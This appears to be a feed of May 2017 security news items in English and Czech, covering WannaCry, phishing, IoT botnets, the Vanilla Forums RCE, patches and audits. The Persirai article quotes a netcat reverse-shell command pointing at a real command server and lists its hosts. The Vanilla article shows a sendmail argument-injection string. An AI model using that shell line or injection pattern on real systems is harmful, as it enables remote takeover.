“The special criticality of this campaign is caused by exploiting the vulnerability described in bulletin MS17-010 using EternalBlue / DoublePulsar, which can infect other connected Windows systems on the same network that are not properly updated. Infection of a single computer can end up compromising the entire corporate network.” states the security alert issued by the CERT.
“The ransomware, a variant of WannaCry, infects the machine by encrypting all its files and, using the vulnerability mentioned in the previous paragraph that allows the execution of remote commands through Samba (SMB) and is distributed to other Windows machines in That same network.”
The DOUBLEPULSAR backdoor allows attackers to inject and execute malicious code on a target system, it is installed by leveraging the ETERNALBLUE, an SMBv1 (Server Message Block 1.0) exploit that could trigger an RCE in older versions of Windows (Windows XP to Server 2008 R2).
The WannaCry is infecting systems in dozens of states, among the victims there is also the UK public health service.
The network warm capabilities of the malware are allowing the rapid diffusion of the threat
The ransomware demands $300 to restore documents, without any other details of the code we can only speculate that the attack was powered by a criminal gang.
The following aspects of the attack must be carefully analyzed:
This attack demonstrates the risks related to the militarization of the cyberspace. Malware, exploits code and hacking tools developed by intelligence agencies and governments could be very dangerous when go out of control.
The success of the malware is due to the wrong security posture of the victims that have no awareness of the threat and that did not apply security patches released by Microsoft.
Modern critical infrastructure is not resilient to cyber attacks.
Bezpečno není na Facebooku ani Twitteru. Podvody šíří i skuteční přátelé
12.5.2017 Novinky/Bezpečnost Sociální sítě
Počítačoví piráti neustále hledají nové způsoby, jak na internetu napálit důvěřivce. Často přitom útočí i v prostředí sociálních sítí, například na Facebooku a Twitteru. Právě na zmiňovaných serverech zachytili bezpečnostní experti falešné reklamy, s jejichž pomocí se kyberzločinci snaží vylákat od uživatele důvěrné informace.
„Mezi českými uživateli sociálních sítí Facebook a Twitter se začala znovu po roce šířit podvodná kampaň snažící se odkázat na internetové stránky fiktivního elektronického obchodu, pomocí kterého útočníci sbírají údaje o platebních kartách uživatelů,“ varoval Miroslav Dvořák, technický ředitel společnosti Eset.
Podle něj kyberzločinci v rámci této kampaně používají značku slunečních brýlí Ray-Ban. „Útočníci ale pouze zneužívají jméno známého výrobce. Společnost Ray-Ban ani její distributoři nemají s touto akcí nic společného. Na stejnou kampaň upozornil Eset již loni v dubnu, kdy se poprvé objevila,“ připomněl Dvořák.
Využívají účty skutečných uživatelů
Není bez zajímavosti, že k šíření podvodných reklam využívají počítačoví piráti kompromitované účty skutečných tuzemských uživatelů. Tip na „výhodnou“ slevu, tak klidně může přijít od skutečného kamaráda.
V některých případech nicméně reklamní bannery šíří i samotní uživatelé, kteří pouze chtějí upozornit své přátelé na zajímavou akci. A ve skutečnosti si ani neuvědomují, že tím kyberzločincům vlastně usnadňují práci.
O zacílení na tuzemské uživatele není pochyb. „Domníváme se, že některé weby byly dokonce vytvořeny speciálně pro Čechy, i když většina obsahu je v angličtině. Naznačuje to doména .CZ v samotných URL adresách,“ konstatoval Dvořák.
Pozor i na další sociální sítě
Nejvíce se podvodné reklamní nabídky šíří prostřednictvím Facebooku a Twitteru. Stejně tak jsou ale využívány i další sociální sítě, například Instagram a Pinterest.
Samotné prohlížení falešných webů není škodlivé. „Problém nastává při platbě za fiktivní zboží, kdy útočník získá všechny informace potřebné k tomu, aby mohl provést finanční převod z dané karty. Informace o platební kartě totiž odcházejí k provozovateli podvodných webových stránek, jejichž servery se většinou nacházejí mimo Evropskou unii, často například v Číně,“ podotkl Dvořák.
I tato pirátská kampaň ukazuje, že uživatelé musí být při pohybu na internetu velmi ostražití. Velmi důležité je například sledovat, na jakých stránkách se ve skutečnosti pohybujeme a zda jde o legitimního prodejce či nějaký falešný web.
Podvodníci líčí pasti na Facebooku a Twitteru, varovali bezpečnostní experti
12.5.2017 Novinky/Bezpečnost Phishing
Počítačoví piráti neustále hledají nové způsoby, jak na internetu napálit důvěřivce. Často přitom útočí i v prostředí sociálních sítí, například na Facebooku a Twitteru. Právě na zmiňovaných serverech zachytili bezpečnostní experti falešné reklamy, s jejichž pomocí se kyberzločinci snaží vylákat od uživatele důvěrné informace.
„Mezi českými uživateli sociálních sítí Facebook a Twitter se začala znovu po roce šířit podvodná kampaň snažící se odkázat na internetové stránky fiktivního elektronického obchodu, pomocí kterého útočníci sbírají údaje o platebních kartách uživatelů,“ varoval Miroslav Dvořák, technický ředitel společnosti Eset.
Podle něj kyberzločinci v rámci této kampaně používají značku slunečních brýlí Ray-Ban. „Útočníci ale pouze zneužívají jméno známého výrobce. Společnost Ray-Ban ani její distributoři nemají s touto akcí nic společného. Na stejnou kampaň upozornil Eset již loni v dubnu, kdy se poprvé objevila,“ připomněl Dvořák.
Využívají účty skutečných uživatelů
Není bez zajímavosti, že k šíření podvodných reklam využívají počítačoví piráti kompromitované účty skutečných tuzemských uživatelů. Tip na „výhodnou“ slevu, tak klidně může přijít od skutečného kamaráda.
V některých případech nicméně reklamní bannery šíří i samotní uživatelé, kteří pouze chtějí upozornit své přátelé na zajímavou akci. A ve skutečnosti si ani neuvědomují, že tím kyberzločincům vlastně usnadňují práci.
O zacílení na tuzemské uživatele není pochyb. „Domníváme se, že některé weby byly dokonce vytvořeny speciálně pro Čechy, i když většina obsahu je v angličtině. Naznačuje to doména .CZ v samotných URL adresách,“ konstatoval Dvořák.
Pozor i na další sociální sítě
Nejvíce se podvodné reklamní nabídky šíří prostřednictvím Facebooku a Twitteru. Stejně tak jsou ale využívány i další sociální sítě, například Instagram a Pinterest.
Samotné prohlížení falešných webů není škodlivé. „Problém nastává při platbě za fiktivní zboží, kdy útočník získá všechny informace potřebné k tomu, aby mohl provést finanční převod z dané karty. Informace o platební kartě totiž odcházejí k provozovateli podvodných webových stránek, jejichž servery se většinou nacházejí mimo Evropskou unii, často například v Číně,“ podotkl Dvořák.
I tato pirátská kampaň ukazuje, že uživatelé musí být při pohybu na internetu velmi ostražití. Velmi důležité je například sledovat, na jakých stránkách se ve skutečnosti pohybujeme a zda jde o legitimního prodejce či nějaký falešný web.
Stopy hackerského útoku na Macrona vedou k americké krajní pravici
12.5.2017 Novinky/Bezpečnost BigBrothers
Stopa hackerského útoku, jehož terčem se těsně před nedávnými prezidentskými volbami ve Francii stalo hnutí Emmanuela Macrona, vede k americkým neonacistům, kteří sympatizují s ruským prezidentem Vladimirem Putinem a americkým prezidentem Donaldem Trumpem. Uvedl to na své internetové stránce francouzský list Le Monde.
V závěru kampaně měly Macrona zdiskreditovat také falešné dokumenty o údajném kontu v daňovém ráji v Karibiku, které se rozšířily rovněž nejprve přes weby americké krajní pravice.
Tato nařčení měla posílit šance Macronovy soupeřky ve druhém kole prezidentské volby, vůdkyně francouzské krajní pravice Marine Le Penové.
„Ať je původ těchto dokumentů jakýkoli, jejich šíření bylo zorganizováno v prostředí americké extrémní pravice s udivující pečlivostí,” napsal deník o poznatcích z dosavadního vyšetřování.
Diskusní fórum, web, sociální sítě
Jakkoli původ falešných dokumentů má vyšetřování teprve odhalit, lze podle listu přinejmenším vysledovat, jak se organizovalo šíření informací.
Odkazy na ukradené e-maily Macronova hnutí se nejprve objevily na diskusním fóru 4chan, využívaném americkou krajním pravicí.
První článek o úniku se následně objevil na webu Disobedient Media, který je rovněž blízký „alternativní pravici”. Propagoval je kontroverzní publicista akreditovaný v Bílém domě Jack Posobiec mezi 100 tisíci fanoušky na Twitteru a na svém webu, který má rovněž francouzskou verzi.
Podle francouzského listu nelze vyloučit ani „ruskou stopu”, protože „existují vazby mezi americkou krajní pravicí a Ruskem”. Právě ruská státní média věnovala útokům na Macrona velkou pozornost.
V Anglii vypadly nemocniční systémy a lékaři se vrátili k tužce. Mluví se o útoku hackerů
12.5.2017 Novinky/Bezpečnost Viry
Velký výpadek postihl v pátek odpoledne systémy National Health Service (NHS), což je organizace, která v Anglii zajišťuje zdravotní péči. Informovali o tom zástupci NHS. Vše nasvědčuje tomu, že výpadek je způsoben útokem hackerů. Upozornil na to server BBC.
Problémy s připojením k nemocničním systémům, které spravuje právě NHS, hlásily postupně nemocnice v Londýně, Blackburnu či například Cumbrii. Jak upozornil server BBC, problémy má i řada nemocnic z dalších měst.
Kvůli ochromeným informačním systémům jsou počítače v nemocnicích prakticky nepoužitelné. Personál se tak musel vrátit zpátky k papírům a tužkám, poznamenal server BBC.
Nemusíte? Nechoďte!
Pacienti kvůli tomu musí počítat s daleko delšími čekacími dobami, než je obvyklé.
Lékaři, kteří se nedostanou k informacím o pacientech a naplánovaných úkonech, vyzvali proto pacienty, aby zbytečně nevyráželi do nemocnice, pokud to skutečně není nezbytně nutné. A to platí i pohotovostech.
Zástupci NHS zatím oficiálně neuvedli, co problémy způsobilo. Prakticky všechny nemocnice – i ty které problémy nehlásily – však vyzvali k tomu, aby nepoužívali informační systémy.
„Před hodinou jsme od NHS obdrželi výzvu, abychom neprodleně vypnuli veškeré naše počítače,“ uvedl vpodvečer pro server BBC jeden z pracovníků nemocnice v Yorku.
Virus v systémech NHS?
Je tedy více než pravděpodobné, že pracovníci NHS zachytili nějaký kybernetický útok. Podrobnosti však zatím nejsou k dispozici.
Je možné, že se kyberzločincům podařilo umístit přímo do systémů této zdravotní organizace. Odtud se pak nezvaný návštěvník šířil do počítačů v jednotlivých nemocnicích. Kdyby tedy lékaři využívali systémy NHS nadále, nevědomky by zavirovali své počítače.
Kdy budou systémy jednotlivých nemocnic opět funkční, není v tuto chvíli jasné. Pracovníci NHS nicméně podle vlastních slov usilovně pracují na zjednání nápravy.
Adobe, Microsoft i Cisco. Podniky záplatují nebezpečné trhliny jako o život
12.5.2017 Novinky/Bezpečnost Zranitelnosti
Hned několik bezpečnostních chyb se objevilo v produktech společnosti Microsoft. Kromě amerického softwarového gigantu vydaly záplaty pro objevené trhliny také společnosti Adobe či Cisco.
Na vydání záplat hned u několika hojně používaných softwarových produktů upozornil Národní bezpečnostní tým CSIRT.CZ, který je provozován sdružením CZ.NIC.
Největšího počtu uživatelů se patrně týkají záplaty, které byly vydány pro programy amerického softwarového gigantu. „Společnost Microsoft vydala pravidelný měsíční balík aktualizací. Jsou zde záplaty zranitelností serverových i klientských operačních systémů, pro webový prohlížeč Internet Explorer, Microsoft .NET Framework a další,“ uvedl Pavel Bašta, bezpečnostní analytik CSIRT.CZ.
Kritická chyba ve Windows Defenderu
„Kromě pravidelného balíku vydal Microsoft navíc i kritickou bezpečnostní aktualizaci opravující chybu ve Windows Defenderu umožňující vzdálenému útočníkovi spustit libovolný kód s oprávněním LocalSystem,“ konstatoval Bašta.
To zjednodušeně znamená, že kvůli chybě mohou počítačoví piráti propašovat do napadeného systému prakticky libovolný škodlivý kód. Snadno tak mohou klidně i převzít kontrolu nad celým počítačem, což v podstatě platí i pro všechny další kritické trhliny.
Opravy bezpečnostních chyb se týkají také společností Cisco a Adobe. „Společnost Cisco vydala bezpečnostní aktualizace řešící bezpečnostní zranitelnosti v softwaru IOS a IOS XE. Další bezpečnostní aktualizace vydala i společnost Adobe. Zveřejněné záplaty řeší zranitelnosti v Adobe Flash Playeru a Adobe Experience Manageru,“ prohlásil bezpečnostní expert.
S instalací neotálet
Právě zmiňovaný Flash Player používá na celém světě několik stovek miliónů lidí. Kvůli velké popularitě se na něj zaměřují kybernetičtí nájezdníci pravidelně. Podle analýzy bezpečnostní společnosti Record Future cílilo osm z deseti nejrozšířenějších hrozeb v roce 2015 právě na tento přehrávač videí.
S instalací aktualizace Flash playeru – ale zároveň také softwarových produktů dalších společností – by tak uživatelé neměli otálet. „Ve všech případů mohlo zneužití těchto chyb umožnit v nejzazším případě útočníkovi převzít kontrolu nad postiženým systémem,“ uzavřel Bašta.
New IOT Attack Linked To Iran – Persirai Malware Strikes at IP Cameras in Latest IOT Attack
12.5.2017 securityaffairs IoT
Trend Micro has discovered a new attack on internet-based IP cameras and recorders powered by a new Internet of Things (IOT) bot dubbed PERSIRAI.
Trend Micro has discovered a new attack on internet-based IP cameras and recorders. The new Internet of Things (IOT) attack called ELF_PERSIRAI has also been back-tracked to an Iranian research institute which restricts its use to Iranians only, indicating a possible state sponsored cyber strike by Tehran.
“C&C (Command and Control) servers we discovered were found to be using the .IR country code. This specific country code is managed by an Iranian research institute which restricts it to Iranians only. We also found some special Persian characters which the malware author used,” stated Trend Micro in its discovery release posted online.
IP Camera users have also encounter the malware attack and noted its point of origin appears to be Iran.
“Hello found the following text on my 2 ip cameras (nc load.gtpnet.ir 1234 -e /bin/sh) and wondering who does that domain belong to? All I know is it is an iranian address nothing on whois. Ive obviously been hacked one of these cameras was in the kids room,” stated one user in the Reddit hacking forum.
The attack is based on the previously successful Mirai IOT strike against IP cameras that was used to disrupt the Internet with a giant Denial of Service (DOS) attack in 2016. However, while over 120,000 IP camera systems appear to be infected, over 30% of the Persirai targets are inside China with only small fraction located outside of the PRC; in Italy (3%), the UK (3%) and the USA (8%).
The Persirai attack is disturbing on a number of fronts. Its base on the open-source Mirai strike shows that the freely available source code will be modified by attackers to strike again in different forms. Persirai is also very stealthy, leaving most camera owners unaware that their systems are infected.
Yet, the worst feature is that the command and control computers used to run the malicious bot-net are using the country code of IR or Iran. Infected IP cameras report to command servers at:
load.gtpnet.ir
ntp.gtpnet.ir
185.62.189.232
95.85.38.103
The Persirai attack installs itself and then deletes the installation files to hide its presence on the target camera, running in memory only. It then proceeds to download and install additional control software and blocking software. Once communications are established with the command and control network server, the infected camera is then ordered to search for other cameras and infect them as well.

Persirai blocks other zero-day exploits from gaining access to a targeted IP Camera by pointing ftpupdate.sh and ftpupload.sh to /dev/null, preventing other attacks. This feature may be an effort to prevent duplicate attacks by Persirai as much as to prevent other bot-net attackers from gaining control of the now captured IP Camera. The fact that Persirai is running in memory does mean it is also eliminated once the IP Camera is rebooted but, unless the user takes counter-measures, the targeted system will still be vulnerable to the exploit.
While Trend Micro advises IP Camera users to use strong passwords, the Persirai attack is not dependent on a password attack, nor does it appear to steal passwords. A better counter-measure is to disable Universal Plug and Play (UPnP) features on your router. Universal Plug and Play (UPnP) is a network protocol that allows devices such as IP Cameras to open a port on the router and act like a server. This feature also makes the attached devices highly visible targets for the Persirai malware attack.
Users can also simply remove their IP Camera systems from Internet access altogether and then set up a private VPN service to allow them to log into the cameras by remote. Users are also advised to update their firmware on their IP Cameras and maintain a close inspection of any web address linked activity.
The Persirai attack is part of a new trend to strike at the Internet via devices not traditionally viewed as computers. These malware strikes illustrate the issue of vendors selling hardware with little or no security. There are no current regulations or standards for IOT device security. Consumers are literally left on their own and frequently choose low cost systems which have no security features such as encryption or even manufacturer updates.
While many IOT users are aware enough to update their computers and cell phones with the latest software and perform anti-virus checks, they are not aware that other devices such as cameras, washing machines, refrigerators and DVR recorders may also require security checks. Even DVD players and smart TVs from major manufacturers are vulnerable to exploits as illustrated by the Wikileaks release of the WEEPING ANGEL attacks developed by the CIA in co-operation with the UK’s GCHQ spy agency which attacked Samsung TVs.
Details from Trend Micro on Persirai:
http://blog.trendmicro.com/trendlabs-security-intelligence/persirai-new-internet-things-iot-botnet-targets-ip-cameras/
Vanilla Forums software is still affected by a critical remote code execution zero-day first reported in December 2016.
12.5.2017 securityaffairs Vulnerebility
The popular Vanilla Forums software is still affected by a critical remote code execution zero-day first reported to the development team in December 2016.
The exploit code was published by ExploitBox, a remote attacker can chain the flaw with the Host Header injection vulnerability CVE-2016-10073 to execute arbitrary code and take the control of the affected software.

Vanilla Forums is the software mentioned by the popular security researcher Dawid Golunski in the following critical PHPMailer advisories a few months ago:
https://legalhackers.com/advisories/PHPMailer-Exploit-Remote-Code-Exec-CVE-2016-10033-Vuln.html
https://legalhackers.com/advisories/PHPMailer-Exploit-Remote-Code-Exec-CVE-2016-10045-Vuln-Patch-Bypass.html
“The researcher also developed an Unauthenticated RCE exploit for a popular
open-source application (deployed on the Internet on more than a
million servers) as a PoC for real-world exploitation. It might be published after the vendor has fixed the vulnerabilities. ” wrote Golunski.

Dawid Golunski @dawid_golunski
Another day another #RCE #0day - #Vanilla Forums 2.3 -Patch it up #infosec
Advisory&PoC #exploit at #Exploit_Box https://exploitbox.io/vuln/Vanilla-Forums-Exploit-RCE-0day-Remote-Code-Exec-CVE-2016-10033.html …
4:51 PM - 11 May 2017
50 50 Retweets 57 57 likes
He has been waiting for a few months before publishing the Vanilla Forums RCE exploit together with the WordPress 4.6 RCE exploit.
The Vanilla Forums software leverages PHPMailer that uses PHP’s mail() function as its default transport, as explained by the expert.
The mail() function can then be used to call Sendmail and an attacker can inject extra parameters into Sendmail by chaining the flaw with the CVE-2016-10073 vulnerability.
For example:
“Attacker \” -Param2 -Param3″@test.com
when processed by the PHPMailer (and eventually sent to mail()) function would cause sendmail to execute with:
Arg no. 0 == [/usr/sbin/sendmail]
Arg no. 1 == [-t]
Arg no. 2 == [-i]
Arg no. 3 == [-fAttacker\]
Arg no. 4 == [-Param2]
Arg no. 5 == [-Param3″@test.com]
Dawid Golunski in the ExploitBox post demonstrates how an HTTP 1.0 Web request to the forum will allow code injection down to PHPMailer.
“It should be noted that this vulnerability can still be exploited even if Vanilla software is hosted on Apache web server with several name-based vhosts enabled, and despite not being the default vhost.” wrote Golunski.
“This is possible as the attacker can take advantage of HTTP/1.0 protocol and specify the exact vhost within the URL. This will allow the HOST header to be set to arbitrary value as the Apache server will obtain the SERVER_NAME from the provided URL. This will ensure that the malicious request will reach the affected code despite invalid vhost within the HOST header.”
Below a video PoC of the exploit:
“The exploits and techniques prove that these type of vulnerabilities could be exploited by unauthenticated attackers via server headers such as HOST header that may be used internally by a vulnerable application to dynamically create a sender address.” Golunski told me. “This adds to the originally presented attack surface of contact forms that take user input including From/Sender address.”
These vulnerabilities affect the latest Vanilla Forums stable version 2.3 which unfortunately remains unpatched.
The 0day Vanilla Forums advisories are at:
https://exploitbox.io/vuln/Vanilla-Forums-Exploit-Host-Header-Injection-CVE-2016-10073-0day.html
https://exploitbox.io/vuln/Vanilla-Forums-Exploit-RCE-0day-Remote-Code-Exec-CVE-2016-10033.html
ExploitBox suggests setting the sender’s address to a static value, in this way it is possible to do not use the HOST header.
Blue Team X Black Hats – A Different Soccer Match
12.5.2017 securityaffairs Hacking
The metaphor of a football match to explain the daily confrontation of a blue team against Black Hats. Who is the winner?
I invite you to imagine a different soccer match. At one side, the Blue Team, in charge of your company’s cyber security protection. In the other, the Black Hats, eager to bypass your company’s cyber defenses and score goals at any cost.
Right now you may be imagining eleven players in each side of the field, properly uniformed, a referee at the center, some coaches, the reserves and so on, like a normal soccer match.

However, the reality may be quite different if we apply to the match the restrictions and challenges faced by cyber security. Let’s take a look:
The Blue Team is usually composed of a very limited number of players, unlike Black Hat which is composed of an uncountable number of them, from random to focused attackers, amateur to professional, willing to score against you;
There is no rule on accepting new Black Hat players in the game. In opposite, it is hard to find new Blue Team members due to investments that hardly ever approved by boards. At most, they are replaced;
If sponsors investments are not adequate, the Blue Team players may have to play in the dark, unable to notice the opponent’s moves and attacks. Even the opponent’s crowd noise, makes it harder for the Blue Team;
There is no limit to the number of balls during the match and only the Black Hats have them. It is common to see Black Hat players (alone or in groups) with its own ball executing rehearsed plays;
The Black Hats are very good at the art of deceiving, hence, it is not uncommon seeing them convincing Blue Team players or its crowd to score against;
Unlike a normal match, it doesn’t end after 90 minutes. It may last for several days, weeks, months… And due to the limited number of players on the Blue Team, the whole team cannot protect the goal at all times. The Black Hats, in the other hand, can attack anytime;
The Blue Team always plays sitting behind the ball, on defense. The Black Hats do not have this limitation. They play freely throughout the whole field looking for good goal opportunities;
The match results are also different. They may end only in a draw or victory for the Black Hats. We should consider a victory for the Blue Team when and if it avoids taking goals. Unfortunately this is hardly any prestigious. As a side effect, “blues” generally have much smaller crowds;
There is no referee in the field. Despite that, the “Blue Team” is forced into playing fair. Also, goals are acknowledged (or not) by the Blue Team’s technical committee. If a goal is “perceived” and accepted too late, it is doubled.
Let’s consider that it’s enough explanation for our metaphor and update the field image.

Quite unfair, right? Let’s try to balance things a little. Here are some tips for the blues:
Blue Team players should carefully study all Black Hat game strategies and rehearsed plays in order to perceive and react against it as fast as possible. This “intelligence” must be munched into defensive strategies spread and absorbed through lots of training;
To be sure the Blue Team training paid off and spot some unnoticed weaknesses, hire talented attackers to practice with them from time to time;
Continually study different ways opponents could score against you. Beside training the goalkeeper, also install sensors in the crossbar to automatically detect when a ball is near;
Employ innovative technology to improve the Blue Team’s visibility. The number of Black Hat players and balls leaves the Blue Team at great disadvantage. Install and monitor motion sensors in strategic field places to detect the players moves. Beware of false alarms to do not waste your team’s precious energy;
Due to the long match period (usually endless), prepare enough reserves to have a complete team in the field at all times, regardless of the time or day;
The Black Hats are very anxious. Try to use this against them! Install false goals into the field and monitor them. They will be useful to distract and detect the opponent moves. This will be a very helpful source of knowledge new defense strategies;
Make sure the whole team is not focused into defending against the same play. With many players and balls into the field, there are many attack possibilities starting from different locations;
Go beyond defensive posture. Make the Blue Team play more advanced trying to disarm the opponents on its own own side of the field;
Record all the game from different angles and whenever you concede a goal, review the cameras and study where were the failures. Use this apprenticeship in the next training;
Now, with these improvements, let’s see the field again.

This way, chances are the Blue Team will start making beautiful defenses to the point of getting fans and sponsors attention as if they were scoring goals!
Linux on Windows – Microsoft will offer Ubuntu, Suse, and Fedora Linux distros in the Windows Store
12.5.2017 securityaffairs IT
Linux on Windows – Microsoft is, even more, Linux friendly, the IT giant announced that three free Linux distro will be included in its official app store.
Last year the tech giant announced the support for the Bash shell and Ubuntu Linux binaries into Windows 10, news of the day is that Microsoft has announced during the company Build developer conference in Seattle that three free Linux distro will be included in its official app store, allowing Microsoft users to run Windows and Linux apps side-by-side.
The three versions of Linux distros are Ubuntu, Fedora, and SUSE.
Users will be able to install the above Linux operating systems on their Windows machine, the novelty is represented by Fedora and SUSE because Ubuntu is already available on the Windows Store for download,

The decision of Microsoft is aligned with its policy to support also open source community.
In 2016, Microsoft also chose Ubuntu as the OS for its Cloud-based Big Data services and it has also joined the Linux Foundation as a Platinum member
Clearly, the operation has a specific marketing intent together the interest of the last audience of Ubuntu, Suse, and Fedora users that every day have also to work with Windows systems. Developers and experts that use Linux software can now benefit from the initiative that will port Linux on Windows.
Trump's Intel Bosses Reiterate: Russia Meddled in Election
12.5.2017 securityweek BigBrothers
Six top US intelligence officials told Congress Thursday they agree with the conclusion that Russia acted to influence last year's election, countering President Donald Trump's assertions that the hacking remains an open question.
Asked whether they believed the intelligence community's January assessment that Russia was responsible for hacking and leaking information to influence the elections was accurate, all six spy and law enforcement bosses appearing before the panel said "yes."
They included Director of National Intelligence Dan Coats, CIA director Mike Pompeo and acting FBI director Andrew McCabe, newly installed after Trump fired the agency's chief James Comey this week.
In an overview, Coats told the panel: "We assess that Russia is likely to be more aggressive in foreign global affairs, more unpredictable in its approach to the United States, and more authoritarian in its approach to domestic policies and politics."
He also cited and quoted the intelligence community's annual "Worldwide Threat Assessment" released today, which details past, present and future threats from Russia.
"Moscow has a highly advanced offensive cyber program, and in recent years the Kremlin has assumed a more aggressive cyber posture," it says.
"This aggressiveness was evident in Russia's efforts to influence the 2016 US election, and we assess that only Russia's senior-most officials could have authorized the 2016 US election-focused data thefts and disclosures, based on the scope and sensitivity of the targets."
The assessment comes amid a mushrooming crisis for the Trump team as questions swirl over why the president fired his FBI director, who was overseeing an investigation into Russian election meddling and possible connections between Trump campaign associates and Russia last year.
Trump has repeatedly denounced as "fake news" the accusations that members of his circle coordinated or colluded with Russian officials.
Asked again late last month in a CBS News interview whether he believes Russia tried to interfere in the election, Trump said "I don't know... Could've been China, could've been a lot of different groups."
Mozilla Revamps Bug Bounty Program
12.5.2017 securityweek Security
Mozilla announced on Thursday that it has relaunched its web security bug bounty program. White hat hackers are now provided clear information on how much money each type of vulnerability can earn them.
Mozilla has been running a bug bounty program since 2004. The organization initially rewarded only vulnerabilities found in its software, but in 2010 it expanded the program to include web properties.
The organization says it has paid out more than $1.6 million since 2010, but it has experienced some issues in communicating what types of flaws and which online properties are considered the most problematic.
“A hypothetical SQL injection on Bugzilla presents a different level of risk to Mozilla than a cross-site scripting attack on the Observatory or an open redirect on a community blog,” explained Mozilla security engineer April King. “To a bounty hunter, the level of risk is often irrelevant — they simply want to know if a class of bug on a specific site will pay out a bounty and how much it will pay out.”
Mozilla has decided to expand the list of websites and bug classes covered by its bug bounty program, and it now aims for greater transparency by providing more detailed information on payouts.
For instance, a remote code execution vulnerability in a critical website can earn bounty hunters $5,000, while an authentication bypass or a SQL injection can be worth up to $3,000. Cross-site request forgery (CSRF), cross-site scripting (XSS), XML external entity (XXE) and domain takeover flaws affecting critical sites can receive a payout of up to $2,500.
Critical properties include the main Firefox and Mozilla websites, and domains related to services such as ABSearch, add-ons, Bugzilla, crash reports, downloads, Firefox-related services, Push, Shield, Test Pilot, tracking protection and source control.
“Having a clear and straightforward table of payouts allows bounty hunters to devote their time and effort to discovering bugs that they know will receive a payout. The hunters will also know the exact amount of the payouts,” King said.
In addition to expanding the list of properties eligible for monetary rewards, Mozilla informed users that there are some new bug classes that can qualify for its bug bounty Hall of Fame.
Audit Finds Only One Severe Vulnerability in OpenVPN
12.5.2017 securityweek Vulnerebility
Two teams of experts have conducted audits of the open-source virtual private network (VPN) application OpenVPN, including its use of cryptography, and they identified only one high severity vulnerability.
One audit, conducted between December 2016 and February 2017, was carried out by cryptography expert Dr. Matthew Green and funded by Private Internet Access (PIA). Green and his team looked for both memory-related vulnerabilities (e.g. buffer overflows and use-after-free) and cryptographic weaknesses.
A security review of OpenVPN was also conducted by Quarkslab over a 50-day period between February and April, with funding from the Open Source Technology Improvement Fund (OSTIF). This audit focused on OpenVPN for Windows and Linux, the OpenVPN GUI, and the TAP driver for Windows. Both audits targeted OpenVPN 2.4.
Quarkslab discovered one vulnerability that has been rated high severity. The flaw, tracked as CVE-2017-7478, is a denial-of-service (DoS) issue that allows an unauthenticated attacker to crash OpenVPN clients and servers. Researchers pointed out that the weakness can be easily exploited.
Quarkslab also identified a medium severity DoS vulnerability (CVE-2017-7479) that can only be exploited by an authenticated attacker. The other security bugs found by the company have been classified as low severity or informational issues.
The audit conducted by Dr. Green’s Cryptography Engineering did not uncover any major flaws.
Experts did find a couple of medium severity vulnerabilities – one of them is related to the fact that sensitive authentication tokens are not wiped from memory in case of certain TLS errors, and the second issue involves potentially flawed TLS control channel encryption. Cryptography Engineering also reported discovering six low severity problems.
The more serious issues have already been addressed by OpenVPN developers, and the less severe problems will be patched in the next official release.
“Given the numerous options and features provided by OpenVPN, vulnerabilities may crop up from certain feature combinations. This will be an ongoing challenge for OpenVPN developers to catch these problems early as the code base continues to evolve and expand,” Cryptography Engineering said in its report. “While the overall cryptographic design of OpenVPN is solid, some of the options available may undermine a user’s ability to deploy a secure VPN solution. As such, we recommend that the OpenVPN developers continue to document the risks of using certain advanced features to users.”
“OpenVPN is much safer after these audits, and the fixes applied to the OpenVPN mean that the world is safer when using this software,” OSTIF said in a blog post. “We have verified that the OpenVPN software is generally well-written with strong adherence to security practices.”
OSTIF pointed out that its next target is OpenSSL 1.1.1, which is the first version to implement TLS 1.3 and which contains numerous code changes.
Vanilla Forums Rushes to Patch Disclosed Vulnerabilities
12.5.2017 securityweek Vulnerebility
The developers of Vanilla, a forum software with nearly one million downloads, rushed to release a security update on Thursday after a researcher made public details and exploits for two unpatched vulnerabilities.
Security researcher Dawid Golunski reported in late December 2016 that he had discovered a critical remote code execution vulnerability in PHPMailer, the world’s most popular email creation and transfer class for PHP. Given the widespread use of the library, many applications were exposed to attacks due to the flaw, including the Vanilla Forums software.
In the case of Vanilla Forums 2.3, the PHPMailer vulnerability can be combined with a host header injection weakness (CVE-2016-10073), allowing a remote, unauthenticated attacker to execute arbitrary code and hijack the targeted website, the expert said.
According to the researcher, the host header injection vulnerability can be exploited by an unauthenticated attacker to intercept Vanilla password reset hashes and gain unauthorized access to the victim’s account.
The flaw exists due to the fact that the value of the user-supplied HTTP HOST header in a request is used to generate the sender’s email address. This security hole is similar to one found recently by Golunski in WordPress.
An attacker can exploit this vulnerability by sending a specially crafted password reset request with the HOST header set to a domain they control. The email received by the victim will appear to come from an address on the attacker’s domain, and the password reset link will also point to the attacker’s server, allowing them to intercept the password reset hash if the victim clicks on the link.
Golunski said he reported the vulnerabilities to Vanilla Forums developers in December 2016, and decided to make his findings public now after receiving no updates from the vendor. The researcher has also published a video showing the exploit in action:
A few hours after the expert published an advisory, Vanilla Forums announced the release of version 2.3.1, which patches these vulnerabilities and fixes some other minor issues. The company pointed out that the flaws only affected the free and open source version of the forum software. Its cloud service at vanillaforums.com was not affected by either of the vulnerabilities.
According to Vanilla Forums, fixing the host header injection vulnerability was a complex matter that needed time. Now that Golunski made his findings public, developers have decided to address the issue by “stripping its use,” which could cause problems for some configurations. The security hole has been classified as “medium” severity.
The company admitted making a mistake in not updating the PHPMailer library sooner, but also blamed Golunski for not following up to remind them of the vulnerability.
GootKit Trojan Targets Banks With Redirection Attacks
12.5.2017 securityweek Virus
The GootKit banking malware has joined the growing band of advanced financial trojans that have migrated from web-injections to redirection attacks. Others include Dridex, GozNym and TrickBot.
The majority of bank malware still uses web injection to engineer victims into disclosing their bank credentials and stealing their funds. This involves injecting false information to appear on the victim's screen during a visit to the bank's website. But it has weaknesses -- namely in visiting the bank, the bank's own security defenses are brought into play, while injection from the malware's configuration file can be detected by security controls.
Redirection is considered to be more sophisticated and more dangerous. This involves monitoring the victim to learn which bank is used, and then redirecting the browser to a ready-made but false website. GootKit now "hijacks infected victims to a fake website to trick them into a simulated online banking session. Only this one is completely fraudulent," writes IBM cybersecurity threat intelligence expert Limor Kessem who discovered the new version.
Effective redirection is more difficult to achieve because it requires registering a bank look-alike domain, and then recreating the relevant pages so precisely that the victim accepts it as genuine. When it works, however, neither the victim nor the bank is aware of the attacks; and the criminals will simply receive the victim's login details. "Instead of injecting the page, the actor hijacks the victim to an entirely different page hosted directly on rogue servers," writes Kessem.
If the deception is successful and the victim logs in, web-injection will still occur -- only this time it is pulled invisibly from the server in real time rather than visibly injected directly from the malware.
